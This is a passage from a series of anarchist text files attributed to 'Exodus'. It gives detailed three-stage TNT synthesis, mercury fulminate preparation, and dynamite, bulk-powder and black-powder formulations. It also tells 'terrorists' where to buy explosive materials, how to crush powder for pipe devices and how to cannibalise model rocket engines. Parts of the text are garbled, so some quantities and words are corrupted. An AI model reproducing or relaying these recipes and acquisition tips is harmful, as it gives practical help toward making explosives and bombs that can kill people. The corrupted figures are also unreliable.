Preparation of Trinitrotoluene (Three Stages). A mixture of 294 grams of concentrated sulfuric acid (density 1.84) and 147 grams of nitric acid (density 1.42) is added slowly from a dropping funnel to 100 grams of toluene in a tall 600-cc. beaker, while the liquid is stirred vigorously with an electric stirrer and it's temperature is maintained at 30°C to 40°C by running cold water in the vessel in which the beaker is standing. The addition of acid will require from an hour to an hour and a half. The stirring is then continued for half an hour longer without cooling; the mixture is allowed to stand over night in a separatory funnel; the lower layer of spent acid is drawn off; and the crude mononitrotoluene is weighed. One-half of it, corresponding to 50 grams of toluene, is taken for the dinitration. The mononitrotoluene (MNT) is dissolved in 109 grams of concentrated sulfuric acid (d. 1.84) while the mixture is cooled in running water. The solution in a tall beaker is warmed to 50° and a mixed acid, composed of 54½ grams each of nitric acid (d. 1½0) and sulfuric acid (d. 1.84), is added slowly drop by drop from a dropping funnel while the mixture is stirred mechanically. The heat generated by the reaction raises the temperature, and the rate of addition of the acid is regulated so that the temperature of the mixture lies always between 90° and 100°. The addition of the acid will require about 1 hour. After the acid has been added, the mixture is stirred for 2 hours longer at 90°-100° to complete the nitration. Two layers separate on standing. The upper layer consists largely of dinitrotoluene (DNT), but probably contains a certain amount of TNT. The trinitration in the laboratory is conveniently carried out without separating the DNT from the spent acid.

While the dinitration mixture is stirred actively at a temperature of about 90°, 145 grams of fuming sulfuric acid (petroleum containing 15% free SO3) is added slowly by pouring from a beaker. A mixed acid, composed of 72½ grams each of nitric acid (d. 1½0) and the 15% petroleum, is now added drop by drop with good agitation while the heat of the reaction maintains the temperature at 100-115°. After about three-quarters of the acid has been added, it will be found necessary to apply external heat to maintain the temperature. After all the acid has been added (taking  $1 \frac{1}{2}$  to 2 hours), the heating and stirring are continued for 2 hours longer at 100-115°. After the material has stood overnight, the upper TNT layer will be found to have solidified to a hard cake, and the lower layer of spent acid to be filled with cdata bstals. The acid is filteredthrough a Buchner funnel (without filter paper), and the cake is broken up and washed with water on the same filter to remove excess of acid. The spent acid contains considerable amounts of TNT in solution; this is precipitated by pouring the acid into a large volume of water, filtered off, rinsed with water, and added to the main batch. All the of the product is washed three or four times by agitating it vigorously with hot water under which it is melted. After the last washing, the TNT is granulated by allowing it to cool slowly under hot water while the stirring is continued. The product, filtered off and dried at ordinary room temperature, is equal to a good commercial sample of crude TNT. It may be purified by dissolving in warm alcohol at 60° and allowing to cool slowly, or it may be purified by digesting with 5 times its weight of 5% sodium hydrogen sulfite solution at 90° for half an hour with vigorous stirring, washing with hot water until the washings are colorless, and finally granulating as before. The product of this last treatment is equal to a good commercial sample of purified TNT. Pure ALPHA-TNT, melting point 80.8°, may be procured by recrystallizing this material once from nitric acid (d. 1.42) and once from alcohol.

Well, that's it... AND REMEMBER MY WARNING!

| 183. ANARCHY 'N' EXPLOSIVES - | <b>VOLUME 4</b> |  | by Exodus |
|-------------------------------|-----------------|--|-----------|
|-------------------------------|-----------------|--|-----------|

In this particular volume, we will be discussing types of Dynamite, these highexplosives being one of the more important or destructive of the anarchist's formulas. Note that some of these mixtures are very unstable or shock ignited, and that care should be observed when handling these unstable mixtures. Some of these formulae deal with Trinitrotoluene (TNT) and the preparation for that is given under the volume 3, within this series.

#### WARNING:

THESE ARE REAL EXPLOSIVES AND MAY CAUSE SERIOUS INJURY OR DEATH UPON MISUSE. DO NOT ATTEMPT TO PREPARE ANY AS SAMPLE IF YOU ARE NOT FULLY CAPABLE OF UNDERSTANDING THE DANGERS AND PRECAUTIONS OF THESE PRODUCTS. THESE FORMULAE ARE THE TRUE FORMULAE TO CREATE THESE MIXTURES AND ARE THEREFORE VERY DANGEROUS. USE AT YOUR OWN RISK!!!

Guhr Dynamite:

Ingredients

- 1 part Kieselguhr
- 3 parts Nitroglycerin

Description

This dynamite is primarily used in blasting. It is fairly stable, in the drop test, it exploded by the fall of a 1 kg weight through 12 to 15 cm., or by the fall of a 2 kg weight through 7 cm. The frozen material is less sensitive: a drop of more than 20 cm. with a 1 kg weight is needed to explode it, and the 2 kg weight is necessary to explode it. Frozen or unfrozen, it can be detonated by shooting at it with a military rifle, when held in a paper cartridge. Generally, it is detonated with a steel-on-steel blow. Velocity of detonation vary from 6650 to 6800 meters per second at a density loading of 1½0.

Extra-Dynamite:

| FORMULA 1            | FORMULA 2            |
|----------------------|----------------------|
| 71% Nitroglycerin    | 62% Ammonium Nitrate |
| 23% Ammonium Nitrate | 25% Nitroglycerin    |
| 4% Collodion         | 12% Charcoal         |
| 2% Charcoal          | 1% Collodion         |

Description:This material is crumbly and plastic between the fingers. This material can be detonated with any detonating cap.

Table Of Dynamite Formulae:

| <b>INGREDIENT</b>    | <b>STRENGTH</b> |                 |            |                 |       |                 |            |        |                 |       |
|----------------------|-----------------|-----------------|------------|-----------------|-------|-----------------|------------|--------|-----------------|-------|
|                      | 15%             | 20 <sub>8</sub> | 25%        | 30%             | 35%   | 40 <sub>8</sub> | 45%        | $50\%$ | 55%             | 60%   |
| Nitroglycerin        | 15%             | 20 <sub>8</sub> | 25%        | 30%             | 35%   | 40 <sub>8</sub> | 45%        | 50%    | 55%             | 60%   |
| Combustible Material | 20 <sub>8</sub> | 19%             | 18%        | 17 <sub>8</sub> | 16%   | 15%             | 14%        | 14%    | 15%             | 16%   |
| Sodium Nitrate       | 64%             | 60%             | 56%        | 52%             | 48%   | 44%             | 40%        | 35%    | 29 <sub>8</sub> | 23%   |
| Calcium or Magnesium | $1$ $\ast$      | $1\%$           | $1$ $\ast$ | 1 <sub>8</sub>  | $1\%$ | $1\%$           | $1$ $\ast$ | $1\%$  | $1\%$           | $1\%$ |
| Carbonate            |                 |                 |            |                 |       |                 |            |        |                 |       |

Table Of More Dynamite Formulae:

| <b>INGREDIENT</b>                  | <b>STRENGTH</b> |                 |                   |                |                 |                        |                |                 |                |                |
|------------------------------------|-----------------|-----------------|-------------------|----------------|-----------------|------------------------|----------------|-----------------|----------------|----------------|
|                                    |                 |                 | ORDINARY          |                |                 | <b>FREEZING</b><br>LOW |                |                 |                |                |
|                                    | 30%             | 35%             | 40%               | 50%            | 60%             | 30%                    | 35%            | 40%             | 50%            | 60%            |
| Nitroglycerin                      | 15%             | 20 <sup>8</sup> | $22$ <sup>2</sup> | 27%            | 35%             | 13%                    | 17%            | 17%             | 21%            | 27%            |
| Nitrosubstitution                  | 0 <sup>8</sup>  | 0 <sup>8</sup>  | 0 <sup>8</sup>    | 0%             | 0 <sub>8</sub>  | 3%                     | 4%             | 4%              | 5 <sup>°</sup> | $6\%$          |
| Compounds                          |                 |                 |                   |                |                 |                        |                |                 |                |                |
| Ammonium Nitrate                   | 15%             | 15%             | 20 <sub>8</sub>   | 25%            | 30 <sup>8</sup> | 15%                    | 15%            | 20 <sub>8</sub> | 25%            | 30%            |
| Sodium Nitrate                     | 51%             | 48%             | 42%               | 36%            | 24%             | 53%                    | 49%            | 45%             | 36%            | 27%            |
| Combustible Material               | 18%             | 16%             | 15%               | $11$ $%$       | 10 <sup>8</sup> | 15%                    | 14%            | 13%             | 12%            | 9%             |
| Calcium Carbonate or<br>Zinc Oxide | $1\%$           | $1\%$           | $1$ $\ast$        | 1 <sub>8</sub> | $1\%$           | $1\%$                  | 1 <sub>8</sub> | 1 <sub>8</sub>  | $1$ $\ast$     | 1 <sub>8</sub> |

Master Table Of Dynamites:

| <b>INGREDIENT</b>    | <b>FORMULA</b> |            |          |                 |          |              |          |                |                 |                 |                 |                 |
|----------------------|----------------|------------|----------|-----------------|----------|--------------|----------|----------------|-----------------|-----------------|-----------------|-----------------|
|                      | 1              | 2          | 3        | 4               | 5        | 6            | 7        | 8              | 9               | 10              | 11              | 12              |
| Ammonium Nitrate     | 52             | 53         | 60       | 61              | 66       | 73           | 78       | 83             | $\Omega$        | $\Omega$        | <sup>0</sup>    | $\Omega$        |
| Potassium Nitrate    | 21             | 0          | $\Omega$ | $\Omega$        | $\Omega$ | 2.8          | 5        | 7              | $30\frac{1}{2}$ | 34              | $\Omega$        | $\Omega$        |
| Sodium Nitrate       | $\Omega$       | 12         | 5        | 3               | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $30\frac{1}{2}$ | $24\frac{1}{2}$ |
| Barium Nitrate       | 0              | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\overline{2}$ | $\overline{4}$  | $\mathbf{1}$    | $\Omega$        | $\Omega$        |
| Na or K Chloride     | 0              | $\Omega$   | 21       | $20\frac{1}{2}$ | 22       | 15           | 8        | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Hyd Ammonium Oxalate | 16             | 19         | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Ammonium Chloride    | 6              | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Cereal or Wood Meal  | $\Omega$       | 4          | 4        | $7\frac{1}{2}$  | 2        | $\mathbf{1}$ | 5        | $\mathfrak{D}$ | $\Omega$        | $38\frac{1}{2}$ | $39\frac{1}{2}$ | $40\frac{1}{2}$ |
| Glycerin             | $\Omega$       | $\Omega$   | $\Omega$ | 4               | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | <sup>0</sup>    | $\Omega$        |
| Spent Tan Bark Meal  | $\Omega$       | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | 40              | $\mathbf{1}$    | $\Omega$        | $\Omega$        |
| Potassium Dichromate | 0              | 0          | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | 5               | 5               |
| Sodium Carbonate     | $\Omega$       | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | 0        | <sup>0</sup>   | $\frac{1}{2}$   | $\frac{1}{2}$   | $\Omega$        | $\Omega$        |
| Powdered Coal        | 0              | $\Omega$   | $\Omega$ | $\Omega$        | 4        | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Nitrotoluene         | 0              | $\Omega$   | 6        | 1               | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Dinitrotoluene       | 0              | 0          | $\Omega$ | $\Omega$        | $\Omega$ | 5            | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Trinitrotoluene      | 0              | 6          | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | 2              | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Nitroglycerin        | 5              | 5<br>- 7 7 | 4        | 4               | 4        | 3.2          | 4        | 4              | 25              | 25              | 25              | 30              |

All measurements in percents

Well, that's it for now... have fun.... hehehehehe! USE AT YOUR OWN RISK!!!!

# **184.ANARCHY 'N' EXPLOSIVES - VOLUME 5 by Exodus**

Well, hasn't it been long since Volume 4 of Anarchy 'n' Explosives? Well, I finally got around to typing up another volume. This one will be dedicated to the extremely simple and more accessible explosives and incendiaries to be prepared at home, or laboratory; depending upon the environment you have access to or are accustomed to.For further information and/or comments on this series of ever popular explosives, contact me (I don't sign these "publications") on the Knavery BBS at xxx-xxx-xxxx on the public message base, I should be reading some requests if you leave them. And, volume number 6 should be coming out sooner than the time between 4 and 5, but don't count on it.

### BULK POWDERS:

Bulk powders are types of gunpowder consisting of nitrocellulose and a mixture of other chemically explosive solutions. These nitrocellulose fibers are stuck together, but are not completely collided. Some contain little else but nitrocellulose; others contain, in addition to potassium and barium nitrates, camphor, vaseline, paraffin, lampblack, starch, dextrin, potassium dichromate or other oxidizing or deterrent salts, and diphenylamine for stabilization, and are colored in a variety of brilliant hues by means of coltar dyes. Three typical bulk powders are made up according to the approximate formulas tabulated below:

| Nitrocellulose        | 84.0 | 87.0 | 89.0 |
|-----------------------|------|------|------|
| % N in nitrocellulose | 13.2 | 12.9 | 12.9 |
| Potassium nitrate     | 7½   | 6.0  | 6.0  |
| Barium nitrate        | 7½   | 2.0  | 3.0  |
| Starch                | 0.0  | 0.0  | 1.0  |
| Paraffin oil          | 0.0  | 4.0  | 0.0  |
| Diphenylamine         | 1.0  | 1.0  | 1.0  |

The mixture is mixed in warm water and dried thoroughly. Then either granulated or made into powder by crushing with a wooden block and screened through a 12 mesh sieve. The material is then stored in a moisture-resistant container for future or immediate use.

#### MERCURY FULMINATE:

Mercury fulminate is an initiating explosive, commonly appearing as white or gray crystals. It is extremely sensitive to initiation by heat, friction, spark or flame, and impact. It detonates when initiated by any of these means. It is pressed into containers, usually at 3000 psi, for use in detonators and blasting caps. However, when compressed at greater and greater pressure (up to 30,000 psi), it becomes "dead pressed." In this condition, it can only be detonated by another initial detonating agent. Mercury fulminate gradually becomes inert when stored continuously above 100°F. A dark colored product of deterioration gives evidence of this effect. Mercury exfulminate is stored underwater except when there is danger of freezing. Then it is stored under a mixture of water and alcohol.

Preparation of Mercury Fulminate. Five grams of mercury is added Ext 55 cc. of nitric acid (specific gravity 1.42) in a 100-cc. Erlenmeyer flask, and the mixture is allowed to stand without shaking until the mercury has gone into solution. The acid liquid is then poured into 50 cc. of 90% alcohol in a 500-cc. beaker in the hood. The temperature of the mixture rises, a vigorous reaction commences, white fumes come off, and cdata bstals of fulminate soon begin to precipitate. Red fumes appear and the precipitation of the fulminate becomes more rapid, then white fumes again as the reaction moderates. After about 20 minutes, the reaction is over; water is added, and the cdata bstals are washed with water repeatedly by decantation until the washings are no longer acid to litmus. The product consists of grayish-yellow cdata bstals, and corresponds to a good grade of commercial fulminate. It may be obtained white and entirely pure by dissolving in strong ammonia water, filtering, and reprecipitating by the addition of 30% acetic acid. The pure fulminate is filtered off, washed several times with cold water, and stored under water, or, if a very small amount is desired for experimental purposes, it is dried in a desiccator.

### AMATOL:

Description: amatol is a high explosive, white to buff in color. It is a mixture of ammonium nitrate and TNT, with a relative effectiveness slightly higher thanthat of TNT alone. Common compositions vary from 80% ammonium nitrate and 20% TNT to 40% ammonium nitrate and 60% TNT. Amatol is used as the main bursting charge in artillery shells and bombs. Amatol absorbs moisture and can form dangerous compounds with copper and brass. Therefore, it should not be housed in containers of such metals.

## BLACK POWDERS:

Black powders burn either quickly or very slowly depending on the composition of such a mixture; however, these powders produce smoke, often great amounts, and is most useful in applications where smoke is no object. It is the best for communicating fire and for producing a quick, hot flame. Black powder is used in both propellant charges for shrapnel shells, in saluting and blank fire charges, as the bursting charge of practice shells and bombs, as a propelling charge in certain pyrotechnic pieces, and, either with or without the admixture of other substances which modify the rate of burning, in the time-train rings and in other parts of fuses. Below is a list of black powders and their compositions.

| Name      | Saltpeter | (Brown) Charcoal | Sulfur |
|-----------|-----------|------------------|--------|
| England   | 79        | 18               |        |
| England   | 77.4      | (17.6)           | 5      |
| Germany   | 78        | (19)             |        |
| Germany   | 80        | 20)              |        |
| France    | 78        | 19               |        |
| Forte     | 72        | 15               | 13     |
| Lente     | 40        | 30               | 30     |
| Ordinaire | 62        | 18               | 20     |

## **185.Explosives and Propellants by Exodus**

Almost any city or town of reasonable size has a gun store and one or more pharmacies. These are two of the places that potential terrorists visit in order to purchase explosive material. All that one has to do is know something about the non- explosive uses of the materials. Black powder, for example, is used in blackpowder firearms. It comes in varying "grades", with each different grade being a slightly different size. The grade of black powder depends on what the caliber of the gun that it is used in; a fine grade of powder could burn too fast in the wrong caliber weapon. The rule is: the smaller the grade, the faster the burn rate of the powder.

#### BLACK POWDER

Black powder is generally available in three grades. As stated before, the smaller the grade, the faster the powder burns. Burn rate is extremely important in bombs. Since an explosion is a rapid increase of gas volume in a confined environment, to make an explosion, a quick-burning powder is desirable. The three common grades of black powder are listed below, along with the usual bore width (caliber) of what they are used in. Generally, the fastest burning powder, the FFF grade is desirable. However, the other grades and uses are listed below:

| <b>GRADE</b> | <b>BORE WIDTH</b> | <b>EXAMPLE OF GUN</b>       |
|--------------|-------------------|-----------------------------|
| ਾਸ           | 1/20 or Greater   | Model Cannon; some Rifles   |
| FF           | $.36 - 30$        | Large Pistols; Small Rifles |
| FFF          | .36 or Smaller    | Pistols; Derringers         |

The FFF grade is the fastest burning, because the smaller grade has more surface area or burning surface exposed to the flame front. The larger grades also have uses which will be discussed later. The price range of black powder, per pound, is about \$8½0 - \$9.00. The price is not affected by the grade, and so one saves oneself time and work if one buys the finer grade of powder. The major problems with black powder are that it can be ignited accidentally by static electricity, and that it has a tendency to absorb moisture from the air. To safely crush it, a one would use a plastic spoon and a wooden salad bowl. Taking a small pile ata time, he or she would apply pressure to the powder through the spoon and rub it in a series of strokes or circles, but not too hard. It is fine enough to use when it is about as fine as flour. The fineness, however, is dependent on what type of device one wishes to make; obviously, it would be impractical to crush enough powder to fill a 1 foot by 4 inch radius pipe. Any adult can purchase black powder, since anyone can own black powder firearms in the United States.

#### PYRODEX

Pyrodex is a synthetic powder that is used like black powder. It comes in the same grades, but it is more expensive per pound. However, a one pound container of pyrodex contains more material by volume than a pound of black powder. It is much easier to crush to a very fine powder than black powder, and it is considerably safer and more reliable. This is because it will not be set off by static electricity, as black can be, and it is less inclined to absorb moisture. It costs about \$10.00 per pound. It can be crushed in the same manner as black powder, or it can be dissolved in boiling water and dried.

## ROCKET ENGINE POWDER

One of the most exciting hobbies nowadays is model rocketry. Estes is the largest producer of model rocket kits and engines. Rocket engines are composed of a single large grain of propellant. This grain is surrounded by a fairly heavy cardboard tubing. One gets the propellant by slitting the tube lengthwise, and unwrapping it like a paper towel roll. When this is done, the gray fire clay at either end of the propellant grain must be removed. This is usually done gently with a plastic or brass knife. The material is exceptionally hard, and must be crushed to be used. By gripping the grain in the widest setting on a set of pliers, and putting the grain and powder in a plastic bag, the powder will not break apart and shatter all over. This should be done to all the large chunks of powder, and then it should be crushed like black powder. Rocket engines come in various sizes, ranging from 1/4 A-2T to the incredibly powerful D engines. The larger the engine, the more expensive. D engines come in packages of three, and cost about \$5.00 per package. Rocket engines are perhaps the single most useful item sold in stores to a terrorist, since they can be used as is, or can be cannibalized for their explosive powder.

#### RIFLE/SHOTGUN POWDER

